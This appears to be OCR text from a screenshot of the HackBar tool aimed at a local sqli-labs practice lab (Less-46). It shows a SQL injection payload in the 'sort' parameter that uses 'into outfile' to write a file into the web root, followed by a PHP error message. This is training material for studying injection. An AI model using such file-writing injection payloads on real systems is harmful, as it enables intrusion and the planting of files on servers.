 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
127.0.0.1/sqlilabs/less-46/?sort=
1 into outfile "D:\\Data\\secquan\\tools\\Environment\\PhpStudy\\PHPTutorial\\WWW\\sqlilabs\\Less-46\\test.txt"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
arning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in D:\Data\secquan\tools\Environment\PhpStudy\PHPTutorial\WWW\sqlilab
\Less-46\index.php on line 39
ID USERNAME PASSWORD